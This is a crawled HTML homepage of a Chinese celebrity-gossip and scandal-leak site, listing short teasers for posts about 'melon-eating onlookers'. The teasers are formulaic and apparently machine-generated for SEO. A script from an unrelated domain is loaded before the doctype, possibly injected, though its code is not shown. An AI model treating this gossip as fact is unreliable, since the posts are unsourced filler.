

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fshaizhi.com/
body_size: 9290
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769226854"></script><!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>每日大赛51 - 每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜</title>
<meta name="keywords" content="每日大赛51-51大赛每日爆料最新,每日大赛吃瓜爆料,吃瓜黑料网,51今日大瓜,每日大赛往期内容,51今日爆料,国产吃瓜事件," />
<meta name="description" content="每日大赛51-51爆料大赛,51爆料,吃瓜爆料每日大赛聚集地,明星八卦,全网更新最快、内容最全的吃瓜娱乐爆料平台! 我们专注于第一时间呈现国内外明星黑料,网红吃瓜争议,社会热点等爆款内容。" />
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com">
<meta property="og:type" content="website"/>
<meta property="og:title" content="每日大赛51 - 每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜"/>
<meta property="og:site_name " content="每日大赛51"/>
<meta property="og:description" content="每日大赛51-51爆料大赛,51爆料,吃瓜爆料每日大赛聚集地,明星八卦,全网更新最快、内容最全的吃瓜娱乐爆料平台! 我们专注于第一时间呈现国内外明星黑料,网红吃瓜争议,社会热点等爆款内容。"/>
<meta property="og:url" content="http://fshaizhi.com/"/>
<meta property="og:image" content="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/style/images/oglogo.png"/>
<link rel="stylesheet" href="http://fshaizhi.com/zb_users/theme/Jz52_jianshu/style/style.css?v1.2.3">
<script src="http://fshaizhi.com/zb_system/script/jquery-2.2.4.min.js"></script> 
<script src="http://fshaizhi.com/zb_system/script/zblogphp.js"></script> 
<script src="http://fshaizhi.com/zb_system/script/c_html_js_add.php"></script>
<meta property="og:type" content="website">
<meta property="og:title" content="每日大赛51-每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜">
<meta property="og:description" content="每日大赛51 每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜 1">
<meta property="og:url" content="http://fshaizhi.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="每日大赛51">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-24T11:46:58">
<meta property="bytedance:published_time" content="2026-01-24T11:46:58" />
<meta property="bytedance:updated_time" content="2026-01-24T11:46:58" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://fshaizhi.com/",
		"title": "每日大赛51-每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜",
		"images": [""],
		"description": "每日大赛51 每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜 1",
		"pubDate": "2026-01-24T11:46:58",
		"upDate": "2026-01-24T11:46:58",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "每日大赛51-每日大赛51- 51大赛每日大赛爆料-吃瓜爆料,热点黑料,网红大瓜",
	  "url": "http://fshaizhi.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://fshaizhi.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
<link rel="alternate" type="application/rss+xml" href="http://fshaizhi.com/feed.php" title="每日大赛51">
</head>
<body>
<header class="meiridasai51f4bb-eb72-b808-bbefmrds cda3a35fe4sad1d5a558687735c header-navigation" id="header">
  <nav>
    <div class="meiridasai51eb72-b808-bbef-d670mrds cda3a35fe4sad1d5a558687735c logo"> <a href="http://fshaizhi.com/">每日大赛51</a> </div>
    <ul id="starlist">
	        <li class="meiridasai51b808-bbef-d670-c5camrds navbar-item"><a href="http://fshaizhi.com/" title="">首页</a></li><li class="meiridasai51bbef-d670-c5ca-64f1mrds navbar-item"><a href="http://fshaizhi.com/category-zxbl.html" title="黑料吃瓜">黑料吃瓜</a></li><li class="meiridasai51d670-c5ca-64f1-0ad7mrds navbar-item"><a href="http://fshaizhi.com/category-rmdg.html" title="吃瓜爆料">吃瓜爆料</a></li><li class="meiridasai51c5ca-64f1-0ad7-54d9mrds navbar-item"><a href="http://fshaizhi.com/category-yltt.html" title="明星绯闻">明星绯闻</a></li><li class="meiridasai5164f1-0ad7-54d9-0cd7mrds navbar-item"><a href="http://fshaizhi.com/category-whmx.html" title="网红大瓜">网红大瓜</a></li><li class="meiridasai510ad7-54d9-0cd7-029bmrds navbar-item"><a href="http://fshaizhi.com/category-ylxw.html" title="独家爆料">独家爆料</a></li><li class="meiridasai5154d9-0cd7-029b-24bemrds navbar-item"><a href="http://fshaizhi.com/category-cgrb.html" title="全球热搜">全球热搜</a></li>    </ul>
    <div class="meiridasai510cd7-029b-24be-a51emrds fademask"></div>
    <div id="mnavh"> <span class="meiridasai51029b-24be-a51e-4e3emrds mobile-menu jzicon-menu"></span> </div>
	<div class="meiridasai5124be-a51e-4e3e-1504mrds jznight "><a href="javascript:switchNightMode()" target="_self"><span class="meiridasai51a51e-4e3e-1504-d1a8mrds jzicon-moon-line"></span></a></div>
    <div class="meiridasai514e3e-1504-d1a8-5865mrds cda3a35fe4sad1d5a558687735c searchbox "> <span class="meiridasai511504-d1a8-5865-649bmrds search-btn jzicon-search"></span> </div>
	<form name="search" method="post" class="meiridasai51d1a8-5865-649b-f4bbmrds b-nav-search_wrap" action="http://fshaizhi.com/zb_system/cmd.php?act=search">
      <input type="search" class="meiridasai51eb72-b808-bbef-d670mrds b-nav-search_input w-input" maxlength="256" name="q" placeholder="请输入关键字..." autocomplete="off">
      <button><i class="meiridasai51b808-bbef-d670-c5camrds jzicon-search"></i></button>
    </form>
	  </nav>
</header><div class="meiridasai51bbef-d670-c5ca-64f1mrds cda3a35fe4sad1d5a558687735c article"> <div id="jzblog">
<div class="meiridasai51d670-c5ca-64f1-0ad7mrds cda3a35fe4sad1d5a558687735c r_box">
  <div class="meiridasai51c5ca-64f1-0ad7-54d9mrds cda3a35fe4sad1d5a558687735c main">
		<div class="meiridasai5164f1-0ad7-54d9-0cd7mrds slider"><div id="slideBox" class="meiridasai510ad7-54d9-0cd7-029bmrds slideBox"><div class="meiridasai5154d9-0cd7-029b-24bemrds bd"><ul><li> <a href='#' title='每日大赛51-51爆料大赛,51爆料,吃瓜爆料每日大赛聚集地,明星八卦,全网更新最快、内容最全的吃瓜娱乐爆料平台! 我们专注于第一时间呈现国内外明星黑料,网红吃瓜争议,社会热点等爆款内容。' target='_blank'> <img alt='每日大赛51-51爆料大赛,51爆料,吃瓜爆料每日大赛聚集地,明星八卦,全网更新最快、内容最全的吃瓜娱乐爆料平台! 我们专注于第一时间呈现国内外明星黑料,网红吃瓜争议,社会热点等爆款内容。' src='http://fshaizhi.com/zb_users/upload/2026/01/202601081767842759870841.jpg' /> </a> <div class='meiridasai51b808-bbef-d670-c5camrds list-body'>每日大赛51-51爆料大赛,51爆料,吃瓜爆料每日大赛聚集地,明星八卦,全网更新最快、内容最全的吃瓜娱乐爆料平台! 我们专注于第一时间呈现国内外明星黑料,网红吃瓜争议,社会热点等爆款内容。</div> </li><li> <a href='#' title='每日大赛51-51大赛每日爆料最新,每日大赛吃瓜爆料,吃瓜黑料网,51今日大瓜,每日大赛往期内容,51今日爆料,国产吃瓜事件,' target='_blank'> <img alt='每日大赛51-51大赛每日爆料最新,每日大赛吃瓜爆料,吃瓜黑料网,51今日大瓜,每日大赛往期内容,51今日爆料,国产吃瓜事件,' src='http://fshaizhi.com/zb_users/upload/2026/01/202601081767842772220693.jpeg' /> </a> <div class='meiridasai51bbef-d670-c5ca-64f1mrds list-body'>每日大赛51-51大赛每日爆料最新,每日大赛吃瓜爆料,吃瓜黑料网,51今日大瓜,每日大赛往期内容,51今日爆料,国产吃瓜事件,</div> </li></ul></div><div class="meiridasai510cd7-029b-24be-a51emrds hd"><ul><li>0</li><li>1</li></ul></div><a class="meiridasai51029b-24be-a51e-4e3emrds prev" href="javascript:void(0)"><i class="meiridasai5124be-a51e-4e3e-1504mrds jzicon-angle-left"></i></a><a class="meiridasai51a51e-4e3e-1504-d1a8mrds next" href="javascript:void(0)"><i class="meiridasai514e3e-1504-d1a8-5865mrds jzicon-angle-right"></i></a></div></div>		<div class="meiridasai511504-d1a8-5865-649bmrds aboxd"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuEeI9vQrEq3MHek",ck:"KuEeI9vQrEq3MHek"})</script></div>  <div class="meiridasai51d1a8-5865-649b-f4bbmrds jzjianshu-box">
    <ul id="post_list_box">
      	              <li class="meiridasai51eb72-b808-bbef-d670mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1237.html" >吃瓜群众的房子</a></h2>
		 <p class="meiridasai51b808-bbef-d670-c5camrds santup">你知道吗？最近在咱们小区里，那可真是热闹非凡啊！吃瓜群众们纷纷议论的话题，莫过于那些新买的房子了。今天，我就来给你详细扒一扒，这...</p>
		 <ul class="meiridasai51bbef-d670-c5ca-64f1mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1237.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/2462232669193a95978e640638a97a8a-262-155-1.jpeg" alt="吃瓜群众的房子"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1237.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/43d9c13978ca072a3df4313ea8ab1d33-262-155-1.jpeg" alt="吃瓜群众的房子"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1237.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/fa5b101a0c893800fede3403b6440e17-262-155-1.jpeg" alt="吃瓜群众的房子"></a></li>
			  		 </ul>
				        <div class="meiridasai51d670-c5ca-64f1-0ad7mrds postfoot">
          <div class="meiridasai51c5ca-64f1-0ad7-54d9mrds f_l"><span class="meiridasai5164f1-0ad7-54d9-0cd7mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai510ad7-54d9-0cd7-029bmrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-24</span> <span class="meiridasai5154d9-0cd7-029b-24bemrds jzicon-eye">199</span> <span class="meiridasai510cd7-029b-24be-a51emrds jzicon-message">0</span> </div>
          <div class="meiridasai51029b-24be-a51e-4e3emrds f_r"><a href="http://fshaizhi.com/category-cgrb.html">吃瓜热榜</a></div>
        </div>
      </li>
            	              <li class="meiridasai5124be-a51e-4e3e-1504mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1236.html" >吃瓜群众刘二牛,吃瓜群众的麻辣点评</a></h2>
		 <p class="meiridasai51a51e-4e3e-1504-d1a8mrds santup">你知道吗？在咱们这个热闹非凡的网络世界里，有一位特别有趣的人物，他就是人称“吃瓜群众刘二牛”。这位刘二牛，可谓是吃瓜界的佼佼者，...</p>
		 <ul class="meiridasai514e3e-1504-d1a8-5865mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1236.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/06a70579c6ea030265819c940ffe60b0-262-155-1.jpeg" alt="吃瓜群众刘二牛,吃瓜群众的麻辣点评"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1236.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/af03270d4ee968026b5b06d5cd427830-262-155-1.jpeg" alt="吃瓜群众刘二牛,吃瓜群众的麻辣点评"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1236.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/ee05e16a33ca006fc18557e38597e874-262-155-1.jpeg" alt="吃瓜群众刘二牛,吃瓜群众的麻辣点评"></a></li>
			  		 </ul>
				        <div class="meiridasai511504-d1a8-5865-649bmrds postfoot">
          <div class="meiridasai51d1a8-5865-649b-f4bbmrds f_l"><span class="meiridasai51eb72-b808-bbef-d670mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51b808-bbef-d670-c5camrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-24</span> <span class="meiridasai51bbef-d670-c5ca-64f1mrds jzicon-eye">200</span> <span class="meiridasai51d670-c5ca-64f1-0ad7mrds jzicon-message">0</span> </div>
          <div class="meiridasai51c5ca-64f1-0ad7-54d9mrds f_r"><a href="http://fshaizhi.com/category-whmx.html">网红明星</a></div>
        </div>
      </li>
            	              <li class="meiridasai5164f1-0ad7-54d9-0cd7mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1238.html" >无可奈何吃瓜群众,吃瓜群众的现实写照</a></h2>
		 <p class="meiridasai510ad7-54d9-0cd7-029bmrds santup">你知道吗？在这个信息爆炸的时代，我们每个人都是“吃瓜群众”。有时候，看着那些热闹非凡的新闻事件，我们不禁感叹：这世界真是精彩又无...</p>
		 <ul class="meiridasai5154d9-0cd7-029b-24bemrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1238.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/a5c334bb69f2f7f542adc18894e6fec9-262-155-1.jpeg" alt="无可奈何吃瓜群众,吃瓜群众的现实写照"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1238.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/2c0bdcd9c9c97e62949f376b0248847a-262-155-1.jpeg" alt="无可奈何吃瓜群众,吃瓜群众的现实写照"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1238.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/e67e2d782169ddb1ea73bba2d056956e-262-155-1.jpeg" alt="无可奈何吃瓜群众,吃瓜群众的现实写照"></a></li>
			  		 </ul>
				        <div class="meiridasai510cd7-029b-24be-a51emrds postfoot">
          <div class="meiridasai51029b-24be-a51e-4e3emrds f_l"><span class="meiridasai5124be-a51e-4e3e-1504mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51a51e-4e3e-1504-d1a8mrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai514e3e-1504-d1a8-5865mrds jzicon-eye">200</span> <span class="meiridasai511504-d1a8-5865-649bmrds jzicon-message">0</span> </div>
          <div class="meiridasai51d1a8-5865-649b-f4bbmrds f_r"><a href="http://fshaizhi.com/category-cgrb.html">吃瓜热榜</a></div>
        </div>
      </li>
            	              <li class="meiridasai51eb72-b808-bbef-d670mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1232.html" >谁是史上第一个吃瓜群众,揭秘网络围观文化的起源</a></h2>
		 <p class="meiridasai51b808-bbef-d670-c5camrds santup">你知道吗？在历史的长河中，总有一些瞬间让人忍俊不禁，而“吃瓜群众”这个词汇，就是从这些瞬间中诞生的。那么，谁是史上第一个吃瓜群众...</p>
		 <ul class="meiridasai51bbef-d670-c5ca-64f1mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1232.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/45630cc5b669025236f49d13cb8ea4ea-262-155-1.jpeg" alt="谁是史上第一个吃瓜群众,揭秘网络围观文化的起源"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1232.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/a8928b68bbef7044de9ce3fc2c97fd25-262-155-1.jpeg" alt="谁是史上第一个吃瓜群众,揭秘网络围观文化的起源"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1232.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/1fc6a26794171728e1ec89fb4310f43c-262-155-1.jpeg" alt="谁是史上第一个吃瓜群众,揭秘网络围观文化的起源"></a></li>
			  		 </ul>
				        <div class="meiridasai51d670-c5ca-64f1-0ad7mrds postfoot">
          <div class="meiridasai51c5ca-64f1-0ad7-54d9mrds f_l"><span class="meiridasai5164f1-0ad7-54d9-0cd7mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai510ad7-54d9-0cd7-029bmrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai5154d9-0cd7-029b-24bemrds jzicon-eye">199</span> <span class="meiridasai510cd7-029b-24be-a51emrds jzicon-message">0</span> </div>
          <div class="meiridasai51029b-24be-a51e-4e3emrds f_r"><a href="http://fshaizhi.com/category-whmx.html">网红明星</a></div>
        </div>
      </li>
            	              <li class="meiridasai5124be-a51e-4e3e-1504mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1235.html" >在末世当吃瓜群众txt,吃瓜群众的生存日常</a></h2>
		 <p class="meiridasai51a51e-4e3e-1504-d1a8mrds santup">亲爱的读者，你是否也曾在某个深夜，手捧一杯热茶，翻阅着那些充满想象力的末世小说？今天，我要和你分享一本特别受欢迎的末世小说——《...</p>
		 <ul class="meiridasai514e3e-1504-d1a8-5865mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1235.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/b12a5ebe633641221346fc282e822ee6-262-155-1.jpeg" alt="在末世当吃瓜群众txt,吃瓜群众的生存日常"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1235.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/6267ea26c7bf57a5979a9b779ad0968e-262-155-1.jpeg" alt="在末世当吃瓜群众txt,吃瓜群众的生存日常"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1235.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/65f13e25934da33c9f923ca346babab1-262-155-1.jpeg" alt="在末世当吃瓜群众txt,吃瓜群众的生存日常"></a></li>
			  		 </ul>
				        <div class="meiridasai511504-d1a8-5865-649bmrds postfoot">
          <div class="meiridasai51d1a8-5865-649b-f4bbmrds f_l"><span class="meiridasai51eb72-b808-bbef-d670mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51b808-bbef-d670-c5camrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai51bbef-d670-c5ca-64f1mrds jzicon-eye">199</span> <span class="meiridasai51d670-c5ca-64f1-0ad7mrds jzicon-message">0</span> </div>
          <div class="meiridasai51c5ca-64f1-0ad7-54d9mrds f_r"><a href="http://fshaizhi.com/category-yltt.html">娱乐头条</a></div>
        </div>
      </li>
            	              <li class="meiridasai5164f1-0ad7-54d9-0cd7mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1234.html" >吃瓜群众看凶案现场,吃瓜群众视角下的凶案现场揭秘</a></h2>
		 <p class="meiridasai510ad7-54d9-0cd7-029bmrds santup">你知道吗？最近网上炒得沸沸扬扬的那个凶案现场，吃瓜群众们可是纷纷化身侦探，从各个角度去解读和分析。今天，就让我带你一起走进这个神...</p>
		 <ul class="meiridasai5154d9-0cd7-029b-24bemrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1234.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/2a4118ddc53d8243d2277913ef527b6d-262-155-1.jpeg" alt="吃瓜群众看凶案现场,吃瓜群众视角下的凶案现场揭秘"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1234.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/3ea3f999fb6bbb01b015f7d76f5ae402-262-155-1.jpeg" alt="吃瓜群众看凶案现场,吃瓜群众视角下的凶案现场揭秘"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1234.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/37216eb71836d01a9b1f5b3ff4977fdc-262-155-1.jpeg" alt="吃瓜群众看凶案现场,吃瓜群众视角下的凶案现场揭秘"></a></li>
			  		 </ul>
				        <div class="meiridasai510cd7-029b-24be-a51emrds postfoot">
          <div class="meiridasai51029b-24be-a51e-4e3emrds f_l"><span class="meiridasai5124be-a51e-4e3e-1504mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51a51e-4e3e-1504-d1a8mrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai514e3e-1504-d1a8-5865mrds jzicon-eye">199</span> <span class="meiridasai511504-d1a8-5865-649bmrds jzicon-message">0</span> </div>
          <div class="meiridasai51d1a8-5865-649b-f4bbmrds f_r"><a href="http://fshaizhi.com/category-zxbl.html">最新爆料</a></div>
        </div>
      </li>
            	              <li class="meiridasai51eb72-b808-bbef-d670mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1233.html" >部队里的吃瓜群众,揭秘部队里的八卦风云</a></h2>
		 <p class="meiridasai51b808-bbef-d670-c5camrds santup">哦，你知道吗？在部队里，有一群人，他们不穿军装，不扛枪，却总是能带来无数的欢笑和话题。他们就是——部队里的吃瓜群众。今天，就让我...</p>
		 <ul class="meiridasai51bbef-d670-c5ca-64f1mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1233.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/7eca8c719c4322ad01a4e4d7915880cc-262-155-1.jpeg" alt="部队里的吃瓜群众,揭秘部队里的八卦风云"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1233.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/261737504718793fb5fbfc2ef08c7d90-262-155-1.jpeg" alt="部队里的吃瓜群众,揭秘部队里的八卦风云"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1233.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/66c67d505edbf266e0083d825c579aa2-262-155-1.jpeg" alt="部队里的吃瓜群众,揭秘部队里的八卦风云"></a></li>
			  		 </ul>
				        <div class="meiridasai51d670-c5ca-64f1-0ad7mrds postfoot">
          <div class="meiridasai51c5ca-64f1-0ad7-54d9mrds f_l"><span class="meiridasai5164f1-0ad7-54d9-0cd7mrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai510ad7-54d9-0cd7-029bmrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai5154d9-0cd7-029b-24bemrds jzicon-eye">200</span> <span class="meiridasai510cd7-029b-24be-a51emrds jzicon-message">0</span> </div>
          <div class="meiridasai51029b-24be-a51e-4e3emrds f_r"><a href="http://fshaizhi.com/category-yltt.html">娱乐头条</a></div>
        </div>
      </li>
            	              <li class="meiridasai5124be-a51e-4e3e-1504mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						<i><a href="http://fshaizhi.com/post/1230.html" title="吃瓜群众比心蛋糕视频,吃瓜群众的热闹盛宴"><img src="http://fshaizhi.com/zb_users/cache/thumbs/9fbd99f9dfae8c853f7619e2c33a62cd-262-155-1.jpeg" alt="吃瓜群众比心蛋糕视频,吃瓜群众的热闹盛宴" /></a></i>
		<h2><a href="http://fshaizhi.com/post/1230.html" >吃瓜群众比心蛋糕视频,吃瓜群众的热闹盛宴</a></h2>
		<p>最近网上可是热闹非凡呢！你有没有注意到，那些吃瓜群众们纷纷为了一款名为“比心蛋糕”的视频疯狂打call？这究竟是怎么回事呢？让我...</p>
				        <div class="meiridasai51a51e-4e3e-1504-d1a8mrds postfoot">
          <div class="meiridasai514e3e-1504-d1a8-5865mrds f_l"><span class="meiridasai511504-d1a8-5865-649bmrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51d1a8-5865-649b-f4bbmrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai51eb72-b808-bbef-d670mrds jzicon-eye">224</span> <span class="meiridasai51b808-bbef-d670-c5camrds jzicon-message">0</span> </div>
          <div class="meiridasai51bbef-d670-c5ca-64f1mrds f_r"><a href="http://fshaizhi.com/category-ylxw.html">娱乐新闻</a></div>
        </div>
      </li>
            	              <li class="meiridasai51d670-c5ca-64f1-0ad7mrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1231.html" >吃瓜群众王二彪视频,揭秘娱乐圈幕后真相</a></h2>
		 <p class="meiridasai51c5ca-64f1-0ad7-54d9mrds santup">最近网上可是热闹非凡呢！有个叫王二彪的吃瓜群众，因为一段视频在网络上爆火，简直成了大家茶余饭后的谈资。今天，就让我带你一起来揭秘...</p>
		 <ul class="meiridasai5164f1-0ad7-54d9-0cd7mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1231.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/f38d225f750ba56460c5d2d1a948b8d0-262-155-1.jpeg" alt="吃瓜群众王二彪视频,揭秘娱乐圈幕后真相"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1231.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/63b37c3f5bb3d1cfab47648cdd0ef2ce-262-155-1.jpeg" alt="吃瓜群众王二彪视频,揭秘娱乐圈幕后真相"></a></li>
			  				<li><a href="http://fshaizhi.com/post/1231.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/a80d47681e53d1087842027b79384527-262-155-1.jpeg" alt="吃瓜群众王二彪视频,揭秘娱乐圈幕后真相"></a></li>
			  		 </ul>
				        <div class="meiridasai510ad7-54d9-0cd7-029bmrds postfoot">
          <div class="meiridasai5154d9-0cd7-029b-24bemrds f_l"><span class="meiridasai510cd7-029b-24be-a51emrds author"><img alt="admin" src="http://fshaizhi.com/zb_users/avatar/0.png" class="meiridasai51029b-24be-a51e-4e3emrds avatar"> <a href="http://fshaizhi.com/author-1.html">admin</a></span> <span>2026-01-23</span> <span class="meiridasai5124be-a51e-4e3e-1504mrds jzicon-eye">198</span> <span class="meiridasai51a51e-4e3e-1504-d1a8mrds jzicon-message">0</span> </div>
          <div class="meiridasai514e3e-1504-d1a8-5865mrds f_r"><a href="http://fshaizhi.com/category-rmdg.html">热门大瓜</a></div>
        </div>
      </li>
            	              <li class="meiridasai511504-d1a8-5865-649bmrds cda3a35fe4sad1d5a558687735c post_list_li"> 
						 <h2><a href="http://fshaizhi.com/post/1228.html" >朝阳群众吃瓜网站老虎菜,老虎菜背后的神秘故事</a></h2>
		 <p class="meiridasai51d1a8-5865-649b-f4bbmrds santup">你知道吗？最近网上有个特别火的吃瓜网站，名字叫“朝阳群众吃瓜”，简直成了大家茶余饭后的必备神器。而且，这个网站上的“老虎菜”更是...</p>
		 <ul class="meiridasai51eb72-b808-bbef-d670mrds imgrow imgrow3">
			  				<li><a href="http://fshaizhi.com/post/1228.html"><img src="http://fshaizhi.com/zb_users/cache/thumbs/8da32f079cfa59fae17be2bd362932a4-262-155-1.jpeg" alt="朝阳群众吃瓜网站老虎菜,老虎菜背后的神秘故事"></a></li>
